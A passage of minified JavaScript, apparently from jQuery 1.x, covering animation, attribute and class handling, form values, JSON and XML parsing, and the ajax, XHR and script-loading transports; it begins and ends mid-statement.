(l.inlineBlockNeedsLayout&&"inline"!==Ma(a.nodeName)?p.zoom=1:p.display="inline-
block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function()
{p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d 
in b)if(e=b[d],jb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show"))
{if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 
0;if(n.isEmptyObject(o))"inline"===("none"===j?Ma(a.nodeName):j)&&
(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&
(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var 
b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=nb(q?
r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?
1:0))}}function pb(a,b){var c,d,e,f,g;for(c in 
a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&
(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c 
in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function qb(a,b,c){var 
d,e,f=0,g=qb.prefilters.length,h=n.Deferred().always(function(){delete 
i.elem}),i=function(){if(e)return!1;for(var 
b=hb||lb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-
d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,
[j,f,c]),1>f&&i?c:(h.resolveWith(a,
[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:
{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:hb||lb
(),duration:c.duration,tweens:[],createTween:function(b,c){var 
d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return 
j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return 
this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,
[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,
[j,b]),this}}),k=j.props;for(pb(k,j.opts.specialEasing);g>f;f++)if(d=qb.prefilters[f].c
all(j,a,k,j.opts))return n.isFunction(d.stop)&&
(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return 
n.map(k,nb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,
{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opt
s.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(qb,{tweeners:
{"*":[function(a,b){var c=this.createTween(a,b);return 
X(c.elem,a,U.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=
["*"]):a=a.match(G);for(var 
c,d=0,e=a.length;e>d;d++)c=a[d],qb.tweeners[c]=qb.tweeners[c]||
[],qb.tweeners[c].unshift(b)},prefilters:[ob],prefilter:function(a,b){b?
qb.prefilters.unshift(a):qb.prefilters.push(a)}}),n.speed=function(a,b,c){var 
d=a&&"object"==typeof a?n.extend({},a):
{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};
return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in 
n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||
(d.queue="fx"),d.old=d.complete,d.complete=function()
{n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend
({fadeTo:function(a,b,c,d){return 
this.filter(W).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:functi
on(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var 
b=qb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return 
g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var 
d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&
(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var 
b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e])
;else for(e in g)g[e]&&g[e].stop&&kb.test(e)&&d(g[e]);for(e=f.length;e-
-;)f[e].elem!==this||null!=a&&f[e].queue!==a||
(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a)
{return a!==!1&&(a=a||"fx"),this.each(function(){var 
b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?
d.length:0;for(c.finish=!0,n.queue(this,a,
[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&
(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(
this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var 
c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?
c.apply(this,arguments):this.animate(mb(b,!0),a,d,e)}}),n.each({slideDown:mb("show"),sl
ideUp:mb("hide"),slideToggle:mb("toggle"),fadeIn:{opacity:"show"},fadeOut:
{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d)
{return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var 
a,b=n.timers,c=0;for(hb=n.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c-
-,1);b.length||n.fx.stop(),hb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?
n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ib||
(ib=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function()
{a.clearInterval(ib),ib=null},n.fx.speeds=
{slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?
n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var 
e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var 
a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.a
ppendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("classNam
e","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input 
type='checkbox'/>",a=c.getElementsByTagName("a")
[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")
[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.
getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.val
ue,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l
.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=
""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t
"===b.value}();var rb=/\r/g,sb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var 
b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var 
e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof 
e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return 
null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&
"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return 
b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==
(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?
c.replace(rb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var 
b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(sb," ")}},select:
{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-
one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],
(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&
(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup")))
{if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var 
c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g-
-)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h)
{d.scrollHeight}else d.selected=!1;return c||
(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]=
{set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 
0}},l.checkOn||(n.valHooks[this].get=function(a){return 
null===a.getAttribute("value")?"on":a.value})});var 
tb,ub,vb=n.expr.attrHandle,wb=/^(?:checked|selected)$/i,xb=l.getSetAttribute,yb=l.input
;n.fn.extend({attr:function(a,b){return 
Y(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return 
this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var 
d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?
n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||
(n.expr.match.bool.test(b)?ub:tb)),void 0!==c?null===c?void 
n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:
(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:
(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b)
{if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return 
a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var 
c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.ma
tch.bool.test(c)?yb&&xb||!wb.test(c)?a[d]=!1:a[n.camelCase("default-
"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(xb?c:d)}}),ub={set:function(a,b,c)
{return b===!1?n.removeAttr(a,c):yb&&xb||!wb.test(c)?
a.setAttribute(!xb&&n.propFix[c]||c,c):a[n.camelCase("default-
"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var 
c=vb[b]||n.find.attr;yb&&xb||!wb.test(b)?vb[b]=function(a,b,d){var e,f;return d||
(f=vb[b],vb[b]=e,e=null!=c(a,b,d)?
b.toLowerCase():null,vb[b]=f),e}:vb[b]=function(a,b,c){return c?void 
0:a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),yb&&xb||(n.attrHooks.value=
{set:function(a,b,c){return n.nodeName(a,"input")?
void(a.defaultValue=b):tb&&tb.set(a,b,c)}}),xb||(tb={set:function(a,b,c){var 
d=a.getAttributeNode(c);return 
d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||
b===a.getAttribute(c)?b:void 0}},vb.id=vb.name=vb.coords=function(a,b,c){var d;return 
c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button=
{get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 
0},set:tb.set},n.attrHooks.contenteditable={set:function(a,b,c)
{tb.set(a,""===b?!1:b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]=
{set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),l.style||
(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b)
{return a.style.cssText=b+""}});var 
zb=/^(?:input|select|textarea|button|object)$/i,Ab=/^(?:a|area)$/i;n.fn.extend({prop:fu
nction(a,b){return Y(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return 
a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b)
{}})}}),n.extend({prop:function(a,b,c){var 
d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||
(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==
(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:
{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?
parseInt(b,10):zb.test(a.nodeName)||Ab.test(a.nodeName)&&a.href?0:-1}}},propFix:
{"for":"htmlFor","class":"className"}}),l.hrefNormalized||n.each(["href","src"],functio
n(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||
(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&
(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var 
b=a.parentNode;b&&
(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readO
nly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder"
,"contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||
(n.propFix.enctype="encoding");var Bb=/[\t\r\n\f]/g;function Cb(a){return 
n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var 
b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b)
{n(this).addClass(a.call(this,b,Cb(this)))});if("string"==typeof a&&a){b=a.match(G)||
[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," "))
{g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" 
");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var 
b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b)
{n(this).removeClass(a.call(this,b,Cb(this)))});if(!arguments.length)return 
this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||
[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," "))
{g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," 
");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var 
c=typeof a;return"boolean"==typeof b&&"string"===c?b?
this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c)
{n(this).toggleClass(a.call(this,c,Cb(this),b),b)}):this.each(function(){var 
b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?
e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||
(b=Cb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||a===!1?"":n._data
(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" 
";while(c=this[d++])if(1===c.nodeType&&(" "+Cb(c)+" ").replace(Bb," 
").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize 
scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter 
mouseleave change select submit keydown keypress keyup error contextmenu".split(" 
"),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?
this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return 
this.mouseenter(a).mouseleave(b||a)}});var Db=a.location,Eb=n.now(),Fb=/\?/,Gb=/(,)|(\
[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?
(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b)
{if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return 
e&&!n.trim(e.replace(Gb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:
(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: 
"+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return 
null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new 
a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 
0}return 
c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid 
XML: "+b),c};var Hb=/#.*$/,Ib=/([?&])_=[^&]*/,Jb=/^(.*?):[ \t]*([^\r\n]*)\r?
$/gm,Kb=/^(?:about|app|app-storage|.+-
extension|file|res|widget):$/,Lb=/^(?:GET|HEAD)$/,Mb=/^\/\//,Nb=/^([\w.+-]+:)(?:\/\/(?:
[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ob={},Pb=
{},Qb="*/".concat("*"),Rb=Db.href,Sb=Nb.exec(Rb.toLowerCase())||[];function Tb(a)
{return function(b,c){"string"!=typeof b&&(c=b,b="*");var 
d,e=0,f=b.toLowerCase().match(G)||
[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||
[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Ub(a,b,c,d){var e=
{},f=a===Pb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var 
j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:
(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function 
Vb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||
(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Wb(a,b,c){var 
d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&
(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in 
h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c)
{if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?
(f!==i[0]&&i.unshift(f),c[f]):void 0}function Xb(a,b,c,d){var e,f,g,h,i,j=
{},k=a.dataTypes.slice();if(k[1])for(g in 
a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields
[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&
(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f)
{if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" 
"+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&
(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else 
try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to 
"+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:
{},ajaxSettings:
{url:Rb,type:"GET",isLocal:Kb.test(Sb[1]),global:!0,processData:!0,async:!0,contentType
:"application/x-www-form-urlencoded; charset=UTF-8",accepts:
{"*":Qb,text:"text/plain",html:"text/html",xml:"application/xml, 
text/xml",json:"application/json, text/javascript"},contents:
{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:
{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* 
text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:
{url:!0,context:!0}},ajaxSetup:function(a,b){return b?
Vb(Vb(a,n.ajaxSettings),b):Vb(n.ajaxSettings,a)},ajaxPrefilter:Tb(Ob),ajaxTransport:Tb(
Pb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var 
d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?
n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t=
{},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u)
{if(!k){k={};while(b=Jb.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return 
null==b?null:b},getAllResponseHeaders:function(){return 2===u?
g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||
(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||
(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>u)for(b in a)r[b]=
[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return 
j&&j.abort(b),y(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.f
ail,l.url=
((b||l.url||Rb)+"").replace(Hb,"").replace(Mb,Sb[1]+"//"),l.type=c.method||c.type||l.me
thod||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(G)||
[""],null==l.crossDomain&&(d=Nb.exec(l.url.toLowerCase()),l.crossDomain=!
(!d||d[1]===Sb[1]&&d[2]===Sb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Sb[3]||
("http:"===Sb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&
(l.data=n.param(l.data,l.traditional)),Ub(Ob,l,c,w),2===u)return 
w;i=n.event&&l.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toU
pperCase(),l.hasContent=!Lb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=
(Fb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Ib.test(f)?
f.replace(Ib,"$1_="+Eb++):f+(Fb.test(f)?"&":"?")+"_="+Eb++)),l.ifModified&&
(n.lastModified[f]&&w.setRequestHeader("If-Modified-
Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),
(l.data&&l.hasContent&&l.contentType!==!1||c.contentType)&&w.setRequestHeader("Content-
Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[
0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Qb+"; 
q=0.01":""):l.accepts["*"]);for(e in 
l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&
(l.beforeSend.call(m,w,l)===!1||2===u))return w.abort();v="abort";for(e 
in{success:1,error:1,complete:1})w[e](l[e]);if(j=Ub(Pb,l,c,w))
{if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&
(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,y)}catch(x)
{if(!(2>u))throw x;y(-1,x)}}else y(-1,"No Transport");function y(b,c,d,e){var 
k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?
4:0,k=b>=200&&300>b||304===b,d&&(v=Wb(l,w,d)),v=Xb(l,v,w,k),k?(l.ifModified&&
(x=w.getResponseHeader("Last-Modified"),x&&
(n.lastModified[f]=x),x=w.getResponseHeader("etag"),x&&
(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":
(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",0>b&&
(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,
[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?
s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--
n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return 
n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 
0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return 
n.isFunction(c)&&(e=e||d,d=c,c=void 
0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}
),n._evalUrl=function(a){return 
n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},n
.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b)
{n(this).wrapAll(a.call(this,b))});if(this[0]){var 
b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]
),b.map(function(){var 
a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return 
a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?
this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var 
b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var 
b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?
a.call(this,c):a)})},unwrap:function(){return this.parent().each(function()
{n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function 
Yb(a){return a.style&&a.style.display||n.css(a,"display")}function Zb(a)
{if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType)
{if("none"===Yb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.h
idden=function(a){return l.reliableHiddenOffsets()?
a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Zb(a)},n.expr.filters.v
isible=function(a){return!n.expr.filters.hidden(a)};var $b=/%20/g,_b=/\[\]$/,ac=/\r?
\n/g,bc=/^(?:submit|button|image|reset|file)$/i,cc=/^(?:input|select|textarea|keygen)/i
;function dc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||_b.test(a)?
d(a,e):dc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else 
if(c||"object"!==n.type(b))d(a,b);else for(e in b)dc(a+"
["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?
b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 
0===b&&
(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject
(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)dc(c,a[c],b,e);return 
d.join("&").replace($b,"+")},n.fn.extend({serialize:function(){return 
n.param(this.serializeArray())},serializeArray:function(){return this.map(function()
{var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var 
a=this.type;return 
this.name&&!n(this).is(":disabled")&&cc.test(this.nodeName)&&!bc.test(a)&&
(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?
null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,"\r\n")}}):
{name:b.name,value:c.replace(ac,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 
0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode>8?
hc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&hc()||ic()}:hc;var 
ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function()
{for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc&&"withCredentials"in 
gc,gc=l.ajax=!!gc,gc&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var 
c;return{send:function(d,e){var 
f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)fo
r(f in 
b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mi
meType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-
With"]="XMLHttpRequest");for(f in d)void 
0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a
,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete fc[h],c=void 
0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j=
{},f=g.status,"string"==typeof g.responseText&&
(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?
1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?
4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function()
{c&&c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function 
ic(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b)
{}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, 
application/ecmascript, application/x-ecmascript"},contents:
{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return 
n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&
(a.cache=!1),a.crossDomain&&
(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var 
b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f)
{b=d.createElement("script"),b.async=!0,a.scriptCharset&&
(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c)
{(c||!b.readyState||/loaded|complete/.test(b.readyState))&&
(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c|
|f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 
0,!0)}}}});var jc=[],kc=/(=)\?(?=&|$)|\?
\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var 
a=jc.pop()||n.expando+"_"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter("json 
jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(kc.test(b.url)?"url":"string"==typeof 
